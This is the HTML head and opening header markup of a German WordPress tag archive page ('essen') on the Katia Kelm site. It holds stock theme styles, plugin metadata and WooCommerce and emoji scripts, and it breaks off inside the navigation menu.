

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katiakelm.de/tag/essen/
body_size: 15915
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de-DE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://katiakelm.de/xmlrpc.php">


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content tagged with essen." />
<meta name="keywords" content="essen" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Katia Kelm" />
<meta property="og:title" content="essen" />
<meta property="og:url" content="https://katiakelm.de/tag/essen/" />
<meta property="og:description" content="Content tagged with essen." />
<meta property="og:locale" content="de_DE" />
<meta property="og:image" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta property="og:image:secure_url" content="https://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@knetagabo" />
<meta name="twitter:site" content="@knetagabo" />
<meta name="twitter:title" content="essen" />
<meta name="twitter:description" content="Content tagged with essen." />
<meta name="twitter:image" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<link rel="publisher" type="text/html" title="Katia Kelm" href="https://katiakelm.de/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>essen &#8211; Katia Kelm</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Feed" href="https://katiakelm.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Kommentar-Feed" href="https://katiakelm.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; essen Schlagwort-Feed" href="https://katiakelm.de/tag/essen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katiakelm.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=264113523"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katiakelm.de/wp-includes/css/dist/block-library/style.min.css?ver=402297165' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=472285967' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=109930827' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katiakelm.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=51673952' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=298969432' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=208496751' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6197370' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=462674949' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=99185991' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=353370149' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='indieweb-css' href='https://katiakelm.de/wp-content/plugins/indieweb/static/css/indieweb.css?ver=327393575' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=441409542' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://katiakelm.de/wp-content/themes/patio/style.css?ver=404920367' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=326708512' type='text/css' media='all' />
<link rel='stylesheet' id='fors-css' href='https://katiakelm.de/wp-content/themes/patio_child/MyFontsWebfontsKit.css?ver=323956577' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=79232230' type='text/css' media='all' />
<style id='patio-style-inline-css' type='text/css'>
.comment-body a:hover,
.entry-content a:hover {
  color: #848484;
}

body {
  border-top: 3px solid #848484;
  border-bottom: 3px solid #848484;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  background: #848484;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #848484;
}

.main-navigation .menu-wrap {
  background: #848484;
}

.main-navigation .menu-wrap:before {
  background: #848484;
}

.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #848484;
}

@media screen and (min-width: 1000px) {

	.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
	color: #848484;
	}

	.main-navigation .page_item_has_children:hover > a,
	.main-navigation .menu-item-has-children:hover > a {
	background: #848484;
	}

	.main-navigation .children,
	.main-navigation .sub-menu {
		background: #848484;
	}
}

#masthead .site-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #848484;
}

.singular .entry-footer a:hover {
  color: #848484;
}

.not-found a:hover {
  color: #848484;
}

.comment-body a.comment-reply-link:hover {
  background: #848484;
}

#cancel-comment-reply-link:hover {
  color: #848484;
  border-color: #848484;
}

#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #848484;
}

#colophon .site-info a:hover {
  color: #848484;
}

#infinite-handle span button:hover {
  background: #848484;
}

/* Lighten */
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit':active],
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit':focus]{
	background: #9d9d9d;
}

.main-navigation .page_item_has_children:hover .children li a:hover,
.main-navigation .page_item_has_children:hover .sub-menu li a:hover,
.main-navigation .menu-item-has-children:hover .children li a:hover,
.main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
	background: #9d9d9d;
}

.comment-body h3,
.entry-content h3 {
  border-bottom: 1px dotted #ffffff;
}

/* Darken */

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	background: #6a6a6a;
}

.comment-body a.comment-reply-link:active {
	background: #6a6a6a;
}
</style>
<link rel='stylesheet' id='syndication-style-css' href='https://katiakelm.de/wp-content/plugins/syndication-links/css/syn.min.css?ver=121284898' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/video-js/v8/video-js.min.css?ver=445540052' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css?ver=13101202' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=361341796' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery.min.js?ver=471414512" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=504927602" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=306984827" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/katiakelm.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=207228468" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=142177048" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=481275428" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/katiakelm.de\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/jquery.waitforimages.js?ver=42529691" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202552.js?ver=235053217" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://katiakelm.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katiakelm.de/wp-json/wp/v2/tags/587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katiakelm.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="32x32" />
<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<link rel="micropub_media" href="https://katiakelm.de/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://katiakelm.de/wp-json/micropub/1.0/endpoint" />
</head>

<body class="archive tag tag-essen tag-587 wp-theme-patio wp-child-theme-patio_child theme-patio wc-pac-hide-sale-flash wc-pac-hide-product-count wc-pac-hide-add-to-cart wc-pac-hide-rating woocommerce-no-js not-singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
				<a href="https://katiakelm.de/" class="site-logo-link" rel="home" itemprop="url"></a>				<h1 class="site-title"><a href="https://katiakelm.de/" rel="home">Katia Kelm</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Suche</button>
			<!--<button class="cart-toggle">Warenkorb</button>-->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Hauptmenü</button>

				<div class="menu-wrap">
